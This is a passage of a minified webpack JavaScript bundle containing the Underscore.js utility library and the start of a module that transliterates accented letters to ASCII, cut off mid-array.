en})),n.d(t,"first",(function(){return nn})),n.d(t,"head",(function(){return nn})),n.d(t,"take",(function(){return nn})),n.d(t,"initial",(function(){return tn})),n.d(t,"last",(function(){return rn})),n.d(t,"rest",(function(){return on})),n.d(t,"tail",(function(){return on})),n.d(t,"drop",(function(){return on})),n.d(t,"compact",(function(){return sn})),n.d(t,"flatten",(function(){return an})),n.d(t,"without",(function(){return cn})),n.d(t,"uniq",(function(){return ln})),n.d(t,"unique",(function(){return ln})),n.d(t,"union",(function(){return dn})),n.d(t,"intersection",(function(){return hn})),n.d(t,"difference",(function(){return un})),n.d(t,"unzip",(function(){return fn})),n.d(t,"transpose",(function(){return fn})),n.d(t,"zip",(function(){return pn})),n.d(t,"object",(function(){return mn})),n.d(t,"range",(function(){return gn})),n.d(t,"chunk",(function(){return vn})),n.d(t,"mixin",(function(){return yn}));var o={};n.r(o),n.d(o,"VERSION",(function(){return r.e})),n.d(o,"restArguments",(function(){return s})),n.d(o,"isObject",(function(){return i})),n.d(o,"isNull",(function(){return a})),n.d(o,"isUndefined",(function(){return u})),n.d(o,"isBoolean",(function(){return c})),n.d(o,"isElement",(function(){return l})),n.d(o,"isString",(function(){return h})),n.d(o,"isNumber",(function(){return f})),n.d(o,"isDate",(function(){return p})),n.d(o,"isRegExp",(function(){return m})),n.d(o,"isError",(function(){return g})),n.d(o,"isSymbol",(function(){return v})),n.d(o,"isArrayBuffer",(function(){return b})),n.d(o,"isDataView",(function(){return E})),n.d(o,"isArray",(function(){return U})),n.d(o,"isFunction",(function(){return x})),n.d(o,"isArguments",(function(){return q})),n.d(o,"isFinite",(function(){return A})),n.d(o,"isNaN",(function(){return I})),n.d(o,"isTypedArray",(function(){return N})),n.d(o,"isEmpty",(function(){return F})),n.d(o,"isMatch",(function(){return M})),n.d(o,"isEqual",(function(){return W})),n.d(o,"isMap",(function(){return oe})),n.d(o,"isWeakMap",(function(){return re})),n.d(o,"isSet",(function(){return se})),n.d(o,"isWeakSet",(function(){return ie})),n.d(o,"keys",(function(){return H})),n.d(o,"allKeys",(function(){return Y})),n.d(o,"values",(function(){return ae})),n.d(o,"pairs",(function(){return ue})),n.d(o,"invert",(function(){return ce})),n.d(o,"functions",(function(){return le})),n.d(o,"methods",(function(){return le})),n.d(o,"extend",(function(){return he})),n.d(o,"extendOwn",(function(){return fe})),n.d(o,"assign",(function(){return fe})),n.d(o,"defaults",(function(){return pe})),n.d(o,"create",(function(){return ge})),n.d(o,"clone",(function(){return ve})),n.d(o,"tap",(function(){return be})),n.d(o,"get",(function(){return we})),n.d(o,"has",(function(){return Te})),n.d(o,"mapObject",(function(){return Ae})),n.d(o,"identity",(function(){return Se})),n.d(o,"constant",(function(){return j})),n.d(o,"noop",(function(){return Ie})),n.d(o,"toPath",(function(){return ye})),n.d(o,"property",(function(){return Ee})),n.d(o,"propertyOf",(function(){return je})),n.d(o,"matcher",(function(){return Ce})),n.d(o,"matches",(function(){return Ce})),n.d(o,"times",(function(){return Ke})),n.d(o,"random",(function(){return Be})),n.d(o,"now",(function(){return Oe})),n.d(o,"escape",(function(){return Ne})),n.d(o,"unescape",(function(){return $e})),n.d(o,"templateSettings",(function(){return Re})),n.d(o,"template",(function(){return Ve})),n.d(o,"result",(function(){return We})),n.d(o,"uniqueId",(function(){return Je})),n.d(o,"chain",(function(){return Ze})),n.d(o,"iteratee",(function(){return _e})),n.d(o,"partial",(function(){return et})),n.d(o,"bind",(function(){return tt})),n.d(o,"bindAll",(function(){return rt})),n.d(o,"memoize",(function(){return st})),n.d(o,"delay",(function(){return it})),n.d(o,"defer",(function(){return at})),n.d(o,"throttle",(function(){return ut})),n.d(o,"debounce",(function(){return ct})),n.d(o,"wrap",(function(){return lt})),n.d(o,"negate",(function(){return dt})),n.d(o,"compose",(function(){return ht})),n.d(o,"after",(function(){return ft})),n.d(o,"before",(function(){return pt})),n.d(o,"once",(function(){return mt})),n.d(o,"findKey",(function(){return gt})),n.d(o,"findIndex",(function(){return bt})),n.d(o,"findLastIndex",(function(){return yt})),n.d(o,"sortedIndex",(function(){return kt})),n.d(o,"indexOf",(function(){return wt})),n.d(o,"lastIndexOf",(function(){return Tt})),n.d(o,"find",(function(){return St})),n.d(o,"detect",(function(){return St})),n.d(o,"findWhere",(function(){return Ct})),n.d(o,"each",(function(){return Et})),n.d(o,"forEach",(function(){return Et})),n.d(o,"map",(function(){return Ut})),n.d(o,"collect",(function(){return Ut})),n.d(o,"reduce",(function(){return _t})),n.d(o,"foldl",(function(){return _t})),n.d(o,"inject",(function(){return _t})),n.d(o,"reduceRight",(function(){return qt})),n.d(o,"foldr",(function(){return qt})),n.d(o,"filter",(function(){return At})),n.d(o,"select",(function(){return At})),n.d(o,"reject",(function(){return It})),n.d(o,"every",(function(){return jt})),n.d(o,"all",(function(){return jt})),n.d(o,"some",(function(){return Kt})),n.d(o,"any",(function(){return Kt})),n.d(o,"contains",(function(){return Bt})),n.d(o,"includes",(function(){return Bt})),n.d(o,"include",(function(){return Bt})),n.d(o,"invoke",(function(){return Ot})),n.d(o,"pluck",(function(){return Lt})),n.d(o,"where",(function(){return Dt})),n.d(o,"max",(function(){return Nt})),n.d(o,"min",(function(){return $t})),n.d(o,"shuffle",(function(){return Ht})),n.d(o,"sample",(function(){return Rt})),n.d(o,"sortBy",(function(){return Ft})),n.d(o,"groupBy",(function(){return zt})),n.d(o,"indexBy",(function(){return Gt})),n.d(o,"countBy",(function(){return Vt})),n.d(o,"partition",(function(){return Wt})),n.d(o,"toArray",(function(){return Jt})),n.d(o,"size",(function(){return Zt})),n.d(o,"pick",(function(){return Qt})),n.d(o,"omit",(function(){return en})),n.d(o,"first",(function(){return nn})),n.d(o,"head",(function(){return nn})),n.d(o,"take",(function(){return nn})),n.d(o,"initial",(function(){return tn})),n.d(o,"last",(function(){return rn})),n.d(o,"rest",(function(){return on})),n.d(o,"tail",(function(){return on})),n.d(o,"drop",(function(){return on})),n.d(o,"compact",(function(){return sn})),n.d(o,"flatten",(function(){return an})),n.d(o,"without",(function(){return cn})),n.d(o,"uniq",(function(){return ln})),n.d(o,"unique",(function(){return ln})),n.d(o,"union",(function(){return dn})),n.d(o,"intersection",(function(){return hn})),n.d(o,"difference",(function(){return un})),n.d(o,"unzip",(function(){return fn})),n.d(o,"transpose",(function(){return fn})),n.d(o,"zip",(function(){return pn})),n.d(o,"object",(function(){return mn})),n.d(o,"range",(function(){return gn})),n.d(o,"chunk",(function(){return vn})),n.d(o,"mixin",(function(){return yn})),n.d(o,"default",(function(){return kn}));var r=n(5);function s(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),o=Array(n),r=0;r<n;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}var s=Array(t+1);for(r=0;r<t;r++)s[r]=arguments[r];return s[t]=o,e.apply(this,s)}}function i(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function a(e){return null===e}function u(e){return void 0===e}function c(e){return!0===e||!1===e||"[object Boolean]"===r.t.call(e)}function l(e){return!(!e||1!==e.nodeType)}function d(e){var t="[object "+e+"]";return function(e){return r.t.call(e)===t}}var h=d("String"),f=d("Number"),p=d("Date"),m=d("RegExp"),g=d("Error"),v=d("Symbol"),b=d("ArrayBuffer"),y=d("Function"),k=r.p.document&&r.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof k&&(y=function(e){return"function"==typeof e||!1});var x=y,w=d("Object"),T=r.s&&w(new DataView(new ArrayBuffer(8))),S="undefined"!=typeof Map&&w(new Map),C=d("DataView");var E=T?function(e){return null!=e&&x(e.getInt8)&&b(e.buffer)}:C,U=r.k||d("Array");function P(e,t){return null!=e&&r.i.call(e,t)}var _=d("Arguments");!function(){_(arguments)||(_=function(e){return P(e,"callee")})}();var q=_;function A(e){return!v(e)&&Object(r.f)(e)&&!isNaN(parseFloat(e))}function I(e){return f(e)&&Object(r.g)(e)}function j(e){return function(){return e}}function K(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=r.b}}function B(e){return function(t){return null==t?void 0:t[e]}}var O=B("byteLength"),L=K(O),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var N=r.r?function(e){return r.l?Object(r.l)(e)&&!E(e):L(e)&&D.test(r.t.call(e))}:j(!1),$=B("length");function R(e,t){t=function(e){for(var t={},n=e.length,o=0;o<n;++o)t[e[o]]=!0;return{contains:function(e){return t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=r.n.length,o=e.constructor,s=x(o)&&o.prototype||r.c,i="constructor";for(P(e,i)&&!t.contains(i)&&t.push(i);n--;)(i=r.n[n])in e&&e[i]!==s[i]&&!t.contains(i)&&t.push(i)}function H(e){if(!i(e))return[];if(r.m)return Object(r.m)(e);var t=[];for(var n in e)P(e,n)&&t.push(n);return r.h&&R(e,t),t}function F(e){if(null==e)return!0;var t=$(e);return"number"==typeof t&&(U(e)||h(e)||q(e))?0===t:0===$(H(e))}function M(e,t){var n=H(t),o=n.length;if(null==e)return!o;for(var r=Object(e),s=0;s<o;s++){var i=n[s];if(t[i]!==r[i]||!(i in r))return!1}return!0}function z(e){return e instanceof z?e:this instanceof z?void(this._wrapped=e):new z(e)}function G(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,O(e))}z.VERSION=r.e,z.prototype.value=function(){return this._wrapped},z.prototype.valueOf=z.prototype.toJSON=z.prototype.value,z.prototype.toString=function(){return String(this._wrapped)};function V(e,t,n,o){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var s=typeof e;return("function"===s||"object"===s||"object"==typeof t)&&function e(t,n,o,s){t instanceof z&&(t=t._wrapped);n instanceof z&&(n=n._wrapped);var i=r.t.call(t);if(i!==r.t.call(n))return!1;if(T&&"[object Object]"==i&&E(t)){if(!E(n))return!1;i="[object DataView]"}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return r.d.valueOf.call(t)===r.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return e(G(t),G(n),o,s)}var a="[object Array]"===i;if(!a&&N(t)){if(O(t)!==O(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;a=!0}if(!a){if("object"!=typeof t||"object"!=typeof n)return!1;var u=t.constructor,c=n.constructor;if(u!==c&&!(x(u)&&u instanceof u&&x(c)&&c instanceof c)&&"constructor"in t&&"constructor"in n)return!1}s=s||[];var l=(o=o||[]).length;for(;l--;)if(o[l]===t)return s[l]===n;if(o.push(t),s.push(n),a){if((l=t.length)!==n.length)return!1;for(;l--;)if(!V(t[l],n[l],o,s))return!1}else{var d,h=H(t);if(l=h.length,H(n).length!==l)return!1;for(;l--;)if(d=h[l],!P(n,d)||!V(t[d],n[d],o,s))return!1}return o.pop(),s.pop(),!0}(e,t,n,o)}function W(e,t){return V(e,t)}function Y(e){if(!i(e))return[];var t=[];for(var n in e)t.push(n);return r.h&&R(e,t),t}function J(e){var t=$(e);return function(n){if(null==n)return!1;var o=Y(n);if($(o))return!1;for(var r=0;r<t;r++)if(!x(n[e[r]]))return!1;return e!==te||!x(n[Z])}}var Z="forEach",X=["clear","delete"],Q=["get","has","set"],ee=X.concat(Z,Q),te=X.concat(Q),ne=["add"].concat(X,Z,"has"),oe=S?J(ee):d("Map"),re=S?J(te):d("WeakMap"),se=S?J(ne):d("Set"),ie=d("WeakSet");function ae(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=e[t[r]];return o}function ue(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=[t[r],e[t[r]]];return o}function ce(e){for(var t={},n=H(e),o=0,r=n.length;o<r;o++)t[e[n[o]]]=n[o];return t}function le(e){var t=[];for(var n in e)x(e[n])&&t.push(n);return t.sort()}function de(e,t){return function(n){var o=arguments.length;if(t&&(n=Object(n)),o<2||null==n)return n;for(var r=1;r<o;r++)for(var s=arguments[r],i=e(s),a=i.length,u=0;u<a;u++){var c=i[u];t&&void 0!==n[c]||(n[c]=s[c])}return n}}var he=de(Y),fe=de(H),pe=de(Y,!0);function me(e){if(!i(e))return{};if(r.j)return Object(r.j)(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function ge(e,t){var n=me(e);return t&&fe(n,t),n}function ve(e){return i(e)?U(e)?e.slice():he({},e):e}function be(e,t){return t(e),e}function ye(e){return U(e)?e:[e]}function ke(e){return z.toPath(e)}function xe(e,t){for(var n=t.length,o=0;o<n;o++){if(null==e)return;e=e[t[o]]}return n?e:void 0}function we(e,t,n){var o=xe(e,ke(t));return u(o)?n:o}function Te(e,t){for(var n=(t=ke(t)).length,o=0;o<n;o++){var r=t[o];if(!P(e,r))return!1;e=e[r]}return!!n}function Se(e){return e}function Ce(e){return e=fe({},e),function(t){return M(t,e)}}function Ee(e){return e=ke(e),function(t){return xe(t,e)}}function Ue(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,o,r){return e.call(t,n,o,r)};case 4:return function(n,o,r,s){return e.call(t,n,o,r,s)}}return function(){return e.apply(t,arguments)}}function Pe(e,t,n){return null==e?Se:x(e)?Ue(e,t,n):i(e)&&!U(e)?Ce(e):Ee(e)}function _e(e,t){return Pe(e,t,1/0)}function qe(e,t,n){return z.iteratee!==_e?z.iteratee(e,t):Pe(e,t,n)}function Ae(e,t,n){t=qe(t,n);for(var o=H(e),r=o.length,s={},i=0;i<r;i++){var a=o[i];s[a]=t(e[a],a,e)}return s}function Ie(){}function je(e){return null==e?Ie:function(t){return we(e,t)}}function Ke(e,t,n){var o=Array(Math.max(0,e));t=Ue(t,n,1);for(var r=0;r<e;r++)o[r]=t(r);return o}function Be(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}z.toPath=ye,z.iteratee=_e;var Oe=Date.now||function(){return(new Date).getTime()};function Le(e){var t=function(t){return e[t]},n="(?:"+H(e).join("|")+")",o=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,o.test(e)?e.replace(r,t):e}}var De={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Ne=Le(De),$e=Le(ce(De)),Re=z.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},He=/(.)^/,Fe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Me=/\\|'|\r|\n|\u2028|\u2029/g;function ze(e){return"\\"+Fe[e]}var Ge=/^\s*(\w|\$)+\s*$/;function Ve(e,t,n){!t&&n&&(t=n),t=pe({},t,z.templateSettings);var o=RegExp([(t.escape||He).source,(t.interpolate||He).source,(t.evaluate||He).source].join("|")+"|$","g"),r=0,s="__p+='";e.replace(o,(function(t,n,o,i,a){return s+=e.slice(r,a).replace(Me,ze),r=a+t.length,n?s+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":o?s+="'+\n((__t=("+o+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),t})),s+="';\n";var i,a=t.variable;if(a){if(!Ge.test(a))throw new Error("variable is not a bare identifier: "+a)}else s="with(obj||{}){\n"+s+"}\n",a="obj";s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{i=new Function(a,"_",s)}catch(e){throw e.source=s,e}var u=function(e){return i.call(this,e,z)};return u.source="function("+a+"){\n"+s+"}",u}function We(e,t,n){var o=(t=ke(t)).length;if(!o)return x(n)?n.call(e):n;for(var r=0;r<o;r++){var s=null==e?void 0:e[t[r]];void 0===s&&(s=n,r=o),e=x(s)?s.call(e):s}return e}var Ye=0;function Je(e){var t=++Ye+"";return e?e+t:t}function Ze(e){var t=z(e);return t._chain=!0,t}function Xe(e,t,n,o,r){if(!(o instanceof t))return e.apply(n,r);var s=me(e.prototype),a=e.apply(s,r);return i(a)?a:s}var Qe=s((function(e,t){var n=Qe.placeholder,o=function(){for(var r=0,s=t.length,i=Array(s),a=0;a<s;a++)i[a]=t[a]===n?arguments[r++]:t[a];for(;r<arguments.length;)i.push(arguments[r++]);return Xe(e,o,this,this,i)};return o}));Qe.placeholder=z;var et=Qe,tt=s((function(e,t,n){if(!x(e))throw new TypeError("Bind must be called on a function");var o=s((function(r){return Xe(e,o,t,this,n.concat(r))}));return o})),nt=K($);function ot(e,t,n,o){if(o=o||[],t||0===t){if(t<=0)return o.concat(e)}else t=1/0;for(var r=o.length,s=0,i=$(e);s<i;s++){var a=e[s];if(nt(a)&&(U(a)||q(a)))if(t>1)ot(a,t-1,n,o),r=o.length;else for(var u=0,c=a.length;u<c;)o[r++]=a[u++];else n||(o[r++]=a)}return o}var rt=s((function(e,t){var n=(t=ot(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var o=t[n];e[o]=tt(e[o],e)}return e}));function st(e,t){var n=function(o){var r=n.cache,s=""+(t?t.apply(this,arguments):o);return P(r,s)||(r[s]=e.apply(this,arguments)),r[s]};return n.cache={},n}var it=s((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),at=et(it,z,1);function ut(e,t,n){var o,r,s,i,a=0;n||(n={});var u=function(){a=!1===n.leading?0:Oe(),o=null,i=e.apply(r,s),o||(r=s=null)},c=function(){var c=Oe();a||!1!==n.leading||(a=c);var l=t-(c-a);return r=this,s=arguments,l<=0||l>t?(o&&(clearTimeout(o),o=null),a=c,i=e.apply(r,s),o||(r=s=null)):o||!1===n.trailing||(o=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(o),a=0,o=r=s=null},c}function ct(e,t,n){var o,r,i,a,u,c=function(){var s=Oe()-r;t>s?o=setTimeout(c,t-s):(o=null,n||(a=e.apply(u,i)),o||(i=u=null))},l=s((function(s){return u=this,i=s,r=Oe(),o||(o=setTimeout(c,t),n&&(a=e.apply(u,i))),a}));return l.cancel=function(){clearTimeout(o),o=i=u=null},l}function lt(e,t){return et(t,e)}function dt(e){return function(){return!e.apply(this,arguments)}}function ht(){var e=arguments,t=e.length-1;return function(){for(var n=t,o=e[t].apply(this,arguments);n--;)o=e[n].call(this,o);return o}}function ft(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function pt(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var mt=et(pt,2);function gt(e,t,n){t=qe(t,n);for(var o,r=H(e),s=0,i=r.length;s<i;s++)if(t(e[o=r[s]],o,e))return o}function vt(e){return function(t,n,o){n=qe(n,o);for(var r=$(t),s=e>0?0:r-1;s>=0&&s<r;s+=e)if(n(t[s],s,t))return s;return-1}}var bt=vt(1),yt=vt(-1);function kt(e,t,n,o){for(var r=(n=qe(n,o,1))(t),s=0,i=$(e);s<i;){var a=Math.floor((s+i)/2);n(e[a])<r?s=a+1:i=a}return s}function xt(e,t,n){return function(o,s,i){var a=0,u=$(o);if("number"==typeof i)e>0?a=i>=0?i:Math.max(i+u,a):u=i>=0?Math.min(i+1,u):i+u+1;else if(n&&i&&u)return o[i=n(o,s)]===s?i:-1;if(s!=s)return(i=t(r.q.call(o,a,u),I))>=0?i+a:-1;for(i=e>0?a:u-1;i>=0&&i<u;i+=e)if(o[i]===s)return i;return-1}}var wt=xt(1,bt,kt),Tt=xt(-1,yt);function St(e,t,n){var o=(nt(e)?bt:gt)(e,t,n);if(void 0!==o&&-1!==o)return e[o]}function Ct(e,t){return St(e,Ce(t))}function Et(e,t,n){var o,r;if(t=Ue(t,n),nt(e))for(o=0,r=e.length;o<r;o++)t(e[o],o,e);else{var s=H(e);for(o=0,r=s.length;o<r;o++)t(e[s[o]],s[o],e)}return e}function Ut(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=Array(r),i=0;i<r;i++){var a=o?o[i]:i;s[i]=t(e[a],a,e)}return s}function Pt(e){var t=function(t,n,o,r){var s=!nt(t)&&H(t),i=(s||t).length,a=e>0?0:i-1;for(r||(o=t[s?s[a]:a],a+=e);a>=0&&a<i;a+=e){var u=s?s[a]:a;o=n(o,t[u],u,t)}return o};return function(e,n,o,r){var s=arguments.length>=3;return t(e,Ue(n,r,4),o,s)}}var _t=Pt(1),qt=Pt(-1);function At(e,t,n){var o=[];return t=qe(t,n),Et(e,(function(e,n,r){t(e,n,r)&&o.push(e)})),o}function It(e,t,n){return At(e,dt(qe(t)),n)}function jt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(!t(e[i],i,e))return!1}return!0}function Kt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(t(e[i],i,e))return!0}return!1}function Bt(e,t,n,o){return nt(e)||(e=ae(e)),("number"!=typeof n||o)&&(n=0),wt(e,t,n)>=0}var Ot=s((function(e,t,n){var o,r;return x(t)?r=t:(t=ke(t),o=t.slice(0,-1),t=t[t.length-1]),Ut(e,(function(e){var s=r;if(!s){if(o&&o.length&&(e=xe(e,o)),null==e)return;s=e[t]}return null==s?s:s.apply(e,n)}))}));function Lt(e,t){return Ut(e,Ee(t))}function Dt(e,t){return At(e,Ce(t))}function Nt(e,t,n){var o,r,s=-1/0,i=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o>s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))>i||r===-1/0&&s===-1/0)&&(s=e,i=r)}));return s}function $t(e,t,n){var o,r,s=1/0,i=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o<s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))<i||r===1/0&&s===1/0)&&(s=e,i=r)}));return s}function Rt(e,t,n){if(null==t||n)return nt(e)||(e=ae(e)),e[Be(e.length-1)];var o=nt(e)?ve(e):ae(e),r=$(o);t=Math.max(Math.min(t,r),0);for(var s=r-1,i=0;i<t;i++){var a=Be(i,s),u=o[i];o[i]=o[a],o[a]=u}return o.slice(0,t)}function Ht(e){return Rt(e,1/0)}function Ft(e,t,n){var o=0;return t=qe(t,n),Lt(Ut(e,(function(e,n,r){return{value:e,index:o++,criteria:t(e,n,r)}})).sort((function(e,t){var n=e.criteria,o=t.criteria;if(n!==o){if(n>o||void 0===n)return 1;if(n<o||void 0===o)return-1}return e.index-t.index})),"value")}function Mt(e,t){return function(n,o,r){var s=t?[[],[]]:{};return o=qe(o,r),Et(n,(function(t,r){var i=o(t,r,n);e(s,t,i)})),s}}var zt=Mt((function(e,t,n){P(e,n)?e[n].push(t):e[n]=[t]})),Gt=Mt((function(e,t,n){e[n]=t})),Vt=Mt((function(e,t,n){P(e,n)?e[n]++:e[n]=1})),Wt=Mt((function(e,t,n){e[n?0:1].push(t)}),!0),Yt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Jt(e){return e?U(e)?r.q.call(e):h(e)?e.match(Yt):nt(e)?Ut(e,Se):ae(e):[]}function Zt(e){return null==e?0:nt(e)?e.length:H(e).length}function Xt(e,t,n){return t in n}var Qt=s((function(e,t){var n={},o=t[0];if(null==e)return n;x(o)?(t.length>1&&(o=Ue(o,t[1])),t=Y(e)):(o=Xt,t=ot(t,!1,!1),e=Object(e));for(var r=0,s=t.length;r<s;r++){var i=t[r],a=e[i];o(a,i,e)&&(n[i]=a)}return n})),en=s((function(e,t){var n,o=t[0];return x(o)?(o=dt(o),t.length>1&&(n=t[1])):(t=Ut(ot(t,!1,!1),String),o=function(e,n){return!Bt(t,n)}),Qt(e,o,n)}));function tn(e,t,n){return r.q.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function nn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:tn(e,e.length-t)}function on(e,t,n){return r.q.call(e,null==t||n?1:t)}function rn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:on(e,Math.max(0,e.length-t))}function sn(e){return At(e,Boolean)}function an(e,t){return ot(e,t,!1)}var un=s((function(e,t){return t=ot(t,!0,!0),At(e,(function(e){return!Bt(t,e)}))})),cn=s((function(e,t){return un(e,t)}));function ln(e,t,n,o){c(t)||(o=n,n=t,t=!1),null!=n&&(n=qe(n,o));for(var r=[],s=[],i=0,a=$(e);i<a;i++){var u=e[i],l=n?n(u,i,e):u;t&&!n?(i&&s===l||r.push(u),s=l):n?Bt(s,l)||(s.push(l),r.push(u)):Bt(r,u)||r.push(u)}return r}var dn=s((function(e){return ln(ot(e,!0,!0))}));function hn(e){for(var t=[],n=arguments.length,o=0,r=$(e);o<r;o++){var s=e[o];if(!Bt(t,s)){var i;for(i=1;i<n&&Bt(arguments[i],s);i++);i===n&&t.push(s)}}return t}function fn(e){for(var t=e&&Nt(e,$).length||0,n=Array(t),o=0;o<t;o++)n[o]=Lt(e,o);return n}var pn=s(fn);function mn(e,t){for(var n={},o=0,r=$(e);o<r;o++)t?n[e[o]]=t[o]:n[e[o][0]]=e[o][1];return n}function gn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var o=Math.max(Math.ceil((t-e)/n),0),r=Array(o),s=0;s<o;s++,e+=n)r[s]=e;return r}function vn(e,t){if(null==t||t<1)return[];for(var n=[],o=0,s=e.length;o<s;)n.push(r.q.call(e,o,o+=t));return n}function bn(e,t){return e._chain?z(t).chain():t}function yn(e){return Et(le(e),(function(t){var n=z[t]=e[t];z.prototype[t]=function(){var e=[this._wrapped];return r.o.apply(e,arguments),bn(this,n.apply(z,e))}})),z}Et(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=r.a[e];z.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),bn(this,n)}})),Et(["concat","join","slice"],(function(e){var t=r.a[e];z.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),bn(this,e)}}));var kn=z,xn=yn(o);xn._=xn;var wn=xn},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var o=n(137),r=n.n(o);function s(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}var i=[["ß","ss"],["ä","ae"],["Ä","Ae"],["ö","oe"],["Ö","Oe"],["ü","ue"],["Ü","Ue"],["À","A"],["Á","A"],["Â","A"],["Ã","A"],["Ä","Ae"],["Å","A"],["Æ","AE"],["Ç","C"],["È","E"],["É","E"],["Ê","E"],["Ë","E"],["Ì","I"],["Í","I"],["Î","I"],["Ï","I"],["Ð","D"],["Ñ","N"],["Ò","O"],["Ó","O"],["Ô","O"],["Õ","O"],["Ö","Oe"],["Ő","O"],["Ø","O"],["Ù","U"],["Ú","U"],["Û","U"],["Ü","Ue"],["Ű","U"],["Ý","Y"],["Þ","TH"],["ß","ss"],["à","a"],["á","a"],["â","a"],["ã","a"],["ä","ae"],["å","a"],["æ","ae"],["ç","c"],["è","e"],["é","e"],["ê","e"],["ë","e"],["ì","i"],["í","i"],["î","i"],["ï","i"],["ð","d"],["ñ","n"],["ò","o"],["ó","o"],["ô","o"],["õ","o"],["ö","oe"],["ő","o"],["ø","o"],["ù","u"],["ú","u"],["û","u"],["ü","ue"],["ű","u"],["ý","y"],["þ","th"],["ÿ","y"],["ẞ","SS"],["à","a"],["À","A"],["á","a"],["Á","A"],["â","a"],["Â","A"],["ã","a"],["Ã","A"],["è","e"],["È","E"],["é","e"],["É","E"],["ê","e"],["Ê","E"],["ì","i"],["Ì","I"],["í","i"],["Í","I"],["ò","o"],["Ò","O"],["ó","o"],["Ó","O"],["ô","o"],["Ô","O"],["õ","o"],["Õ","O"],["ù","u"],["Ù","U"],["ú","u"],["Ú","U"],["ý","y"],["Ý","Y"],["ă","a"],["Ă","A"],["Đ","D"],["đ","d"],["ĩ","i"],["Ĩ","I"],["ũ","u"],["Ũ","U"],["ơ","o"],["Ơ","O"],["ư","u"],["Ư","U"],["ạ","a"],["Ạ","A"],["ả","a"],["Ả","A"],["ấ","a"],["Ấ","A"],["ầ","a"],["Ầ","A"],["ẩ","a"],["Ẩ","A"],["ẫ","a"],["Ẫ","A"],["ậ","a"],["Ậ","A"],["ắ","a"],["Ắ","A"],["ằ","a"],["Ằ","A"],["ẳ","a"],["Ẳ","A"],["ẵ","a"],["Ẵ","A"],["ặ","a"],["Ặ","A"],["ẹ","e"],["Ẹ","E"],["ẻ","e"],["Ẻ","E"],["ẽ","e"],["Ẽ","E"],["ế","e"],["Ế","E"],["ề","e"],["Ề","E"],["ể","e"],["Ể","E"],["ễ","e"],["Ễ","E"],["ệ","e"],["Ệ","E"],["ỉ","i"],["Ỉ","I"],["ị","i"],["Ị","I"],["ọ","o"],["Ọ","O"],["ỏ","o"],["Ỏ","O"],["ố","o"],["Ố","O"],["ồ","o"],["Ồ","O"],["ổ","o"],["Ổ","O"],["ỗ","o"],["Ỗ","O"],["ộ","o"],["Ộ","O"],["ớ","o"],["Ớ